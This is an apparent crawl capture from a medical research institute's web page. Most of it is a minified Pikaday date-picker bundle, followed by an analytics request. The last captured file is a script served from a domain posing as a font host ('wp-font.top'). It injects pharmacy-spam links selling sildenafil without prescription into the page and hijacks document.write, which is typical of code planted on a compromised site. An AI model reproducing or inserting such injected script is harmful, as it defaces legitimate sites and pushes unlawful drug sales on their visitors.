n=n||this._o.format,h(this._d)?this._o.toString?this._o.toString(this._d,n):t?e(this._d).format(n):this._d.toDateString():""},getMoment:function(){return t?e(this._d):null},setMoment:function(n,i){t&&e.isMoment(n)&&this.setDate(n.toDate(),i)},getDate:function(){return h(this._d)?new Date(this._d.getTime()):null},setDate:function(e,t){if(!e)return this._d=null,this._o.field&&(this._o.field.value="",y(this._o.field,"change",{firedBy:this})),this.draw();if("string"==typeof e&&(e=new Date(Date.parse(e))),h(e)){var n=this._o.minDate,i=this._o.maxDate;h(n)&&e<n?e=n:h(i)&&e>i&&(e=i),this._d=new Date(e.getTime()),v(this._d),this.gotoDate(this._d),this._o.field&&(this._o.field.value=this.toString(),y(this._o.field,"change",{firedBy:this})),t||"function"!=typeof this._o.onSelect||this._o.onSelect.call(this,this.getDate())}},clear:function(){this.setDate(null)},gotoDate:function(e){var t=!0;if(h(e)){if(this.calendars){var n=new Date(this.calendars[0].year,this.calendars[0].month,1),i=new Date(this.calendars[this.calendars.length-1].year,this.calendars[this.calendars.length-1].month,1),r=e.getTime();i.setMonth(i.getMonth()+1),i.setDate(i.getDate()-1),t=r<n.getTime()||i.getTime()<r}t&&(this.calendars=[{month:e.getMonth(),year:e.getFullYear()}],"right"===this._o.mainCalendar&&(this.calendars[0].month+=1-this._o.numberOfMonths)),this.adjustCalendars()}},adjustDate:function(e,t){var n,i=this.getDate()||new Date,r=24*parseInt(t)*60*60*1e3;"add"===e?n=new Date(i.valueOf()+r):"subtract"===e&&(n=new Date(i.valueOf()-r)),this.setDate(n)},adjustCalendars:function(){this.calendars[0]=b(this.calendars[0]);for(var e=1;e<this._o.numberOfMonths;e++)this.calendars[e]=b({month:this.calendars[0].month+e,year:this.calendars[0].year});this.draw()},gotoToday:function(){this.gotoDate(new Date)},gotoMonth:function(e){isNaN(e)||(this.calendars[0].month=parseInt(e,10),this.adjustCalendars())},nextMonth:function(){this.calendars[0].month++,this.adjustCalendars()},prevMonth:function(){this.calendars[0].month--,this.adjustCalendars()},gotoYear:function(e){isNaN(e)||(this.calendars[0].year=parseInt(e,10),this.adjustCalendars())},setMinDate:function(e){e instanceof Date?(v(e),this._o.minDate=e,this._o.minYear=e.getFullYear(),this._o.minMonth=e.getMonth()):(this._o.minDate=w.minDate,this._o.minYear=w.minYear,this._o.minMonth=w.minMonth,this._o.startRange=w.startRange),this.draw()},setMaxDate:function(e){e instanceof Date?(v(e),this._o.maxDate=e,this._o.maxYear=e.getFullYear(),this._o.maxMonth=e.getMonth()):(this._o.maxDate=w.maxDate,this._o.maxYear=w.maxYear,this._o.maxMonth=w.maxMonth,this._o.endRange=w.endRange),this.draw()},setStartRange:function(e){this._o.startRange=e},setEndRange:function(e){this._o.endRange=e},draw:function(e){if(this._v||e){var t,n=this._o,i=n.minYear,r=n.maxYear,o=n.minMonth,s=n.maxMonth,l="";this._y<=i&&(this._y=i,!isNaN(o)&&this._m<o&&(this._m=o)),this._y>=r&&(this._y=r,!isNaN(s)&&this._m>s&&(this._m=s));for(var u=0;u<n.numberOfMonths;u++)t="pika-title-"+Math.random().toString(36).replace(/[^a-z]+/g,"").substr(0,2),l+='<div class="pika-lendar">'+C(this,u,this.calendars[u].year,this.calendars[u].month,this.calendars[0].year,t)+this.render(this.calendars[u].year,this.calendars[u].month,t)+"</div>";this.el.innerHTML=l,n.bound&&"hidden"!==n.field.type&&a(function(){n.trigger.focus()},1),"function"==typeof this._o.onDraw&&this._o.onDraw(this),n.bound&&n.field.setAttribute("aria-label",n.ariaLabel)}},adjustPosition:function(){var e,t,n,r,a,o,s,l,d,h,f,p;if(!this._o.container){if(this.el.style.position="absolute",t=e=this._o.trigger,n=this.el.offsetWidth,r=this.el.offsetHeight,a=window.innerWidth||i.documentElement.clientWidth,o=window.innerHeight||i.documentElement.clientHeight,s=window.pageYOffset||i.body.scrollTop||i.documentElement.scrollTop,f=!0,p=!0,"function"==typeof e.getBoundingClientRect)l=(h=e.getBoundingClientRect()).left+window.pageXOffset,d=h.bottom+window.pageYOffset;else for(l=t.offsetLeft,d=t.offsetTop+t.offsetHeight;t=t.offsetParent;)l+=t.offsetLeft,d+=t.offsetTop;(this._o.reposition&&l+n>a||this._o.position.indexOf("right")>-1&&l-n+e.offsetWidth>0)&&(l=l-n+e.offsetWidth,f=!1),(this._o.reposition&&d+r>o+s||this._o.position.indexOf("top")>-1&&d-r-e.offsetHeight>0)&&(d=d-r-e.offsetHeight,p=!1),this.el.style.left=l+"px",this.el.style.top=d+"px",u(this.el,f?"left-aligned":"right-aligned"),u(this.el,p?"bottom-aligned":"top-aligned"),c(this.el,f?"right-aligned":"left-aligned"),c(this.el,p?"top-aligned":"bottom-aligned")}},render:function(e,t,n){var i=this._o,r=new Date,a=p(e,t),o=new Date(e,t,1).getDay(),s=[],l=[];v(r),i.firstDay>0&&(o-=i.firstDay)<0&&(o+=7);for(var u=0===t?11:t-1,c=11===t?0:t+1,d=0===t?e-1:e,g=11===t?e+1:e,y=p(d,u),b=a+o,w=b;w>7;)w-=7;b+=7-w;for(var x=!1,C=0,k=0;C<b;C++){var $=new Date(e,t,C-o+1),M=!!h(this._d)&&m($,this._d),O=m($,r),D=-1!==i.events.indexOf($.toDateString()),A=C<o||C>=a+o,P=C-o+1,I=t,N=e,L=i.startRange&&m(i.startRange,$),j=i.endRange&&m(i.endRange,$),F=i.startRange&&i.endRange&&i.startRange<$&&$<i.endRange,z=i.minDate&&$<i.minDate||i.maxDate&&$>i.maxDate||i.disableWeekends&&f($)||i.disableDayFn&&i.disableDayFn($);A&&(C<o?(P=y+P,I=u,N=d):(P-=a,I=c,N=g));var R={day:P,month:I,year:N,hasEvent:D,isSelected:M,isToday:O,isDisabled:z,isEmpty:A,isStartRange:L,isEndRange:j,isInRange:F,showDaysInNextAndPreviousMonths:i.showDaysInNextAndPreviousMonths,enableSelectionDaysInNextAndPreviousMonths:i.enableSelectionDaysInNextAndPreviousMonths};i.pickWholeWeek&&M&&(x=!0),l.push(T(R)),7==++k&&(i.showWeekNumber&&l.unshift(_(C-o,t,e,i.firstWeekOfYearMinDays)),s.push(S(l,i.isRTL,i.pickWholeWeek,x)),l=[],k=0,x=!1)}return E(i,s,n)},isVisible:function(){return this._v},show:function(){this.isVisible()||(this._v=!0,this.draw(),c(this.el,"is-hidden"),this._o.bound&&(o(i,"click",this._onClick),this.adjustPosition()),"function"==typeof this._o.onOpen&&this._o.onOpen.call(this))},hide:function(){var e=this._v;!1!==e&&(this._o.bound&&s(i,"click",this._onClick),this._o.container||(this.el.style.position="static",this.el.style.left="auto",this.el.style.top="auto"),u(this.el,"is-hidden"),this._v=!1,void 0!==e&&"function"==typeof this._o.onClose&&this._o.onClose.call(this))},destroy:function(){var e=this._o;this.hide(),s(this.el,"mousedown",this._onMouseDown,!0),s(this.el,"touchend",this._onMouseDown,!0),s(this.el,"change",this._onChange),e.keyboardInput&&s(i,"keydown",this._onKeyChange),e.field&&(s(e.field,"change",this._onInputChange),e.bound&&(s(e.trigger,"click",this._onInputClick),s(e.trigger,"focus",this._onInputFocus),s(e.trigger,"blur",this._onInputBlur))),this.el.parentNode&&this.el.parentNode.removeChild(this.el)}},k})},function(e,t){function n(e){throw new Error("Cannot find module '"+e+"'.")}n.keys=function(){return[]},n.resolve=n,e.exports=n,n.id=45},function(e,t){}]);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1126846282&t=pageview&_s=1&dl=https%3A%2F%2Fimm.medicina.ulisboa.pt%2Fpt-pt%2Fvideo%2Fchasing-questions-por-que-razao-nao-ha-ainda-uma-vacina-contra-a-malaria-maria-mota-miguel-prudencio%2F&ul=en-us%40posix&dt=Chasing%20Questions%20-%20Por%20que%20raz%C3%A3o%20n%C3%A3o%20h%C3%A1%20ainda%20uma%20vacina%20contra%20a%20mal%C3%A1ria%3F%20%7C%20Maria%20Mota%20%26%20Miguel%20Prud%C3%AAncio%20-%20iMM&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=493399069&gjid=174908328&cid=1050468896.1769149379&tid=UA-55655360-1&_gid=1490856434.1769149379&_r=1&_slc=1&z=1333861963
body_size: -453
content:
2,cG-19RCZTM3LW

--- FILE ---
content_type: application/javascript
request_url: https://wp-font.top/VwLkfZsj?&frm639cda9002c46=script639cda9002c47&_cid=e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1
body_size: 409
content:
var d=document;var newNode = d.createElement("span");newNode.innerHTML = "<a href=\"https:\/\/projectcitizenship.org\/med\/cheapest-kamagra-oral-jelly-vol-1-sildenafil-citrate-.php\">https:\/\/projectcitizenship.org\/med\/cheapest-kamagra-oral-jelly-vol-1-sildenafil-citrate-.php<\/a> | <a href=\"https:\/\/projectcitizenship.org\/med\/order-sildenafil-online-no-prescription.php\" title=\"Sildenafil\">https:\/\/projectcitizenship.org\/med\/order-sildenafil-online-no-prescription.php<\/a>";d.getElementById('e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1').appendChild(newNode);var old = d.write;
        d.write = function( content ) {
            if ("interactive" === document.readyState) {
               var newNode = d.createElement("span");
               newNode.innerHTML = content;
               var el = d.getElementById('e7def95f-f5c4-716e-0adc-f7aa1e5eb3b1');
               el.parentNode.insertBefore(newNode, el);
               return;
            }
            old.call( document, content );
        };